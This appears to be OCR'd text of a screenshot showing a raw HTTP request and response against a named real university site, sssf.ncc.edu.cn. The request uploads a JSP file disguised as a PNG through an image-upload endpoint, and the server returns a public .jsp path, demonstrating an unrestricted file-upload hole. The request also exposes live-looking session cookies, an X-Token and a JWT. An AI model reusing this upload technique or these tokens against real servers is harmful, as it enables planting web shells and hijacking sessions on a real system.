 1 POST /wai/index/uploadImg HTTP/1.1
2 Host: sssf.ncc.edu.cn
3 Cookie: UM_distinctid=17dea31b0dbc8-0d66c195047724-11423a10-1aeaa0-17dea31b0dc983;
vue_admin_template_token=84397e9079b3d14d6a94ebf241d93d3d; element_admin_auth=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJ7XCJsb2dpbktleVwiOlwiODQzOTdlOTA3OWIzZ
DE0ZDZhOTRlYmYyNDFkOTNkM2RcIixcInRva2VuXCI6XCIzNDYxMDlCQzRFNUQ4OERERDVFNDZEOTE3QURBNDY
1NTg2RTY5N0Y1NjI5Q0UwMzgxRjE3NzE3QjI5OTBDNDIzXCJ9IiwiaXNzIjoic2VtaXRyYW5zZmVyIn0.ekEOV
ZKePZyGKAqcGJCTaQCslnvTHjIeTGz_9K0FCdySzstLNLkW9HU5TqbvnPg31RevwGp0z81w35wVXKIQL97QlDP
RVeAlUYMR8CYApZlBAllhypz533DyExQRhjGZ7QMnyiX7q1V6BjQyghTem3O75Gu-fLUbk2Nvg_IDClo
4 Content-Length: 347
5 Sec-Ch-Ua: "Microsoft Edge";v="93", " Not;A Brand";v="99", "Chromium";v="93"
6 X-Token: 84397e9079b3d14d6a94ebf241d93d3d
7 Sec-Ch-Ua-Mobile: ?0
8 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJ7XCJsb2dpbktleVwiOlwiODQzOTdlOTA3OWIzZ
DE0ZDZhOTRlYmYyNDFkOTNkM2RcIixcInRva2VuXCI6XCIzNDYxMDlCQzRFNUQ4OERERDVFNDZEOTE3QURBNDY
1NTg2RTY5N0Y1NjI5Q0UwMzgxRjE3NzE3QjI5OTBDNDIzXCJ9IiwiaXNzIjoic2VtaXRyYW5zZmVyIn0.ekEOV
ZKePZyGKAqcGJCTaQCslnvTHjIeTGz_9K0FCdySzstLNLkW9HU5TqbvnPg31RevwGp0z81w35wVXKIQL97QlDP
RVeAlUYMR8CYApZlBAllhypz533DyExQRhjGZ7QMnyiX7q1V6BjQyghTem3O75Gu-fLUbk2Nvg_IDClo
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrQLBTCwfz1iBLrfa
10 Accept: application/json, text/plain, */*
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/93.0.4577.63 Safari/537.36 Edg/93.0.961.38
12 Sec-Ch-Ua-Platform: "macOS"
13 Origin: https://sssf.ncc.edu.cn
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
19 Connection: close
20
21 ------WebKitFormBoundaryrQLBTCwfz1iBLrfa
22 Content-Disposition: form-data; name="file"; filename="123.jsp"
23 Content-Type: image/png
24
25
26 <%
27 out.println("<h1>Hello World!<br>12312312321321321</h1>");
28 %>
29
30 ------WebKitFormBoundaryrQLBTCwfz1iBLrfa
31 Content-Disposition: form-data; name="type"
32
33 qrCode
34 ------WebKitFormBoundaryrQLBTCwfz1iBLrfa--
1 HTTP/1.1 200
2 Connection: close
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: GET, POST, OPTIONS
5 Access-Control-Allow-Origin: https://sssf.ncc.edu.cn
6 Access-Control-Allow-Origin: *
7 Cache-Control: max-age=86400
8 Content-Type: application/json;charset=UTF-8
9 Date: Fri, 24 Dec 2021 06:18:21 GMT
10 Expires: Sat, 25 Dec 2021 06:18:21 GMT
11 Server: nginx
12 Vary: Origin
13 Vary: Access-Control-Request-Method
14 Vary: Access-Control-Request-Headers
15 Content-Length: 186
16
17 {
"msg":"成功",
"fileName":"123.jsp",
"code":0,
"filePath":
"https://sssf.ncc.edu.cn/attachment/qrCode/bc45472f0097486b8945958ccdcb374d.jsp",
"fileId":"bc45472f0097486b8945958ccdcb374d.jsp"
}